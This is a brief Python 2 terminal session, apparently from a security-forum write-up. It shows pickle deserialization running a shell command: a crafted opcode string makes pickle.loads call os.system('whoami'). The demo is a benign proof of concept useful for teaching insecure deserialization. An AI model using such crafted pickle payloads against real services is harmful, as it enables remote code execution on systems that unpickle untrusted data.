 python2
⌥⌘2
h3rmesk1t@H3rmesk1tdeAir ~/Desktop python2
WARNING: Python 2.7 is not recommended.
This version is included in macOS for compatibility with legacy software.
Future versions of macOS will not include Python 2.7.
Instead, it is recommended that you transition to using 'python3' from within Terminal.
Python 2.7.16 (default, Sep  6 2021, 07:39:44)
[GCC Apple LLVM 12.0.5 (clang-1205.0.19.59.6) [+internal-os, ptrauth-isa=deploy on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> import pickle
>>> s = "cos\nsystem\n(S'whoami'\ntR."
>>> pickle.loads(s)
h3rmesk1t
0
>>>
先知社区